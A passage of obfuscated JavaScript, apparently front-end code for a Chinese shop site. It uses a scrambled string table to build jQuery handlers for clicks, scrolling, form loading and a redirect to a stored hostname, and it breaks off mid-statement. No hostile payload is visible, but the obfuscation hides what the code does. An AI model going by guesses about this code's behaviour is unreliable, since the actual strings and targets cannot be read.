\u4F7F\u52A8p6\u4EC1\u6E2F\u9875\u5206\u4F26|:qX\u6682\u6566^\u503C\u4E0A\u6210\u8BC1\u62C9\u5B57?]\u5145\u5386z\u5B8C\u62FF+y\u6B64K\u8BEF\u4EAB\u987B\u53CBL\u5FAE\u7CFB\u4EA4\u989C_\u63A5\u5BB9\u4E3B\u3011\u67E5\u7F51\u8BC4\u62A5\u91D1\u4F1A\u636E\u9519\u6765\u5170\u5B58\u5927\u6536\u60A8\u5468\u5F00\u5173\u7B49\u4EE5\u660E\u9A6CrD\u9999\u8BB0\u4EAC\u3010\u53D1%\u8FD84\u542B\u95EE\u5BF9\u7EA2Ow\u5236\u5361SN\u65B0\u4E0D\u9A9Ao\u4F5CM\u66F4\u540E\u8BF7\u652F\u7EBF\u7ED1f\u9891\u5C11\uFF0Cc\u5DF2'J\u4FEE\u529F\u7801mg\u5FC5GR\u5730\u5B9A\u53D6\u8272\u84DD\u7EFF\u8F7D\u9009\u8BBAWs\u53C2\u56DE\u590Dt\u89C2\u6749\u4ED8\u8981\u95ED\u8D2D$\u9762\u8FDE\u591A\u6743\u85CF\u9886\u5220C\u9500\u8F6C\u6D1B;\u5458>\u6D88*\u68C0Z\u5B98\u897F\u7C98\uFF1A\u8D34\u8DF3\u535A\u624B,\u6A59l\u5317Q\u70B9\u5E03\u5DDD\u82B1\u641C\u6211\uFF01bB\u77F6\u8D25\u4E1C\u5E8F\u5931k\u597D1\u91CFx\u7A7A0\u6587\u9650\u900F\u5723\u6761\u9ECEYh\u7528/\u5185\u9A8CU\u6062<\u94FE)\u4E9A\u3002\u514B[-d\u5012{\"\u786E\u53EF\u98989\u8D39\u5165I\u81F3\u5373@7&\u6B63}v\u5F55\u5237\u5728\u679CH\u5DF4\u4F60\u89E3\u5C06\u9700\u91CD","\u64CD\u6E2F\u4E1C4\u65B0\u4F5C\u4F1A\u540E\u798Ful\u53EF\u5468I\u5317\u5373]\u9ECE\u5386ka\u8FD8\u8D25\u4FEE\u7801$\u4E0A,\u7EA7\u529F\u9A6C\u7C89\u83B7N\u5206\u5012W\u8BBA\u4ED8-/\u85CF\u597Dph\u89C6j\u4E0D\u5F55\u81F3\u5B57m\u5E8F\u5347\u8BF7\u7528\u4E4C\u4F55\u57308\u7B49QB\u897F\u77F6\u6765 \u683C\u63A5fJ\u4EAB\u52A0\u4EF7e;@\u6210'\u7F51\u5170\u89C2H\u62E9\u7ED9\u5417\u7A7A\u585EM\u5236o6\u6761yF\u6587\u82F9\u7C98\u4E70S\u8F7D\u5238:1\u5FC3\u84DDA\u53F2\u3010\u5C11\u4E3B\u503C\u62C9\u624B\u5DF2\u5165\u5B9A\u53C2\u8BE5\u660E\u6B64\u60A8\u6E05zX\u4E9A\u6749L\u9001\u6B63\u82B1%\u53E3\u6570K\u7D22\u77ED\u7EBF\u5728\u8DF3\u9664s\u8F93(\u6566\u62FFGO\u989C\u91D1#\u91CF\u7684\u4EE5\u5761\u53F0\u8FDE\u6A59\u9886\u636E\u9898\u5740\u5B58\u9A9Aw[\u79EFD\u5DDD_\u62A5\u6062\u8282\u590D\u7ED1\u4EAC\u52A8\u4EA4\u8BC1\u5FC5q\u5F00\u8D34T0\u4E3E\u8D2D\uFF1A\u5FAE\u5185\u8981\u5982\u67E5\u9700\u5305\u900F\u7EFF\u6682\uFFE5\u6301\u770B\u786E\u8054\u535AC\uFF1F\u9A8C\u542B\u4E2Dt|\u5145\u5BB9\u540D+\u6D1B*\u4FE1\u652Fd\u4EE4Y&\u9009\u7EA2\u4EC1\u514B\u5B98\u5220\u53CD\u5BF9\u91CD\u6D88\u9ED1.\u8BA47\u5F695^\u7CFB\u95EE9\u8BB0\u5361\u591A\u9891\u6392\u5723\u9500\u8BC4\u9762P\u5B8C\u66F4\u987B2\u5237\u4F60E\"\u53D6\uFF01\u5173\u94FE\u56DEg\u53CB\u9650i\u68C0\u9875\u679C\u4E00)b\uFF0C\u4F26\u95ED\u641Cxn\u4F7F\u6743\u53D1>\u5C06Z\u6CD5R\u5931\u5DF4{\u6536\u5230\u5E03\u63D0\u89E3\u8F6C\u8BEF\u8D39}\u4E2Av<\u3002\u6211?3\u5458rV\u5927\u79F0\u9519=cU\u65E0\u3011\u9999\u70B9\u8272","\u5012O\u4EABm\u5185\u5373\u4F1AV\u5DF4a\u84DD\u52303{\u6A59\u5FC3\u8272\u8FD8\u83B7\u4EC1E\u52A0G\u62E9\u77ED\u5BB9\u4FE1\u652F\u5347\u94FE\u9898\u4E0D\u6B64\u79EF[\u60A8#\u81F3\u79F0\u4E4C-i\u4EA4\u5238kKB\u7C89\u6062\u7B49g\u9A8C\u5740\u52A8\uFF0C\u987B\u62C9\u5FC5\u540E\u3002t\u5927\u62A5q\u8BF7\u5B8C\u9891_\u641C\u8981\u6682f\u9886\u4E0AX\u9700\u5220}\u5982\u5E8FU\u5C06*\u91CD4\u4E2D\uFF1F\u63A5T$\u5F00/]\u6B63\u6587\u8D39\u6570j\u4E3E\u3010e\u590D\u4E00\u6743\u5458\u8BC1\u8FDE\u65E0uF\u5B98+\u4EE4A\uFF01\u542B\u6211Y\u6CD5^\u5145dI0\u5361\u8BA4\u85CF\u5417W1\u6D88=\u53F2\u624B\u683C\u5165\u4E1C\u6210\u8054\u4FEE\u7528\u4ED8\u798F\u95ED\uFF1A\u5DF2\u82F9?\u68C0\u8BEF\u7684\u6E2FM;\u67652y\u8D25\u89C6\u7A7A\u63D0\u5FAE\u6536\u8BE5\u4E70\u9ED1\u8D2D\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var 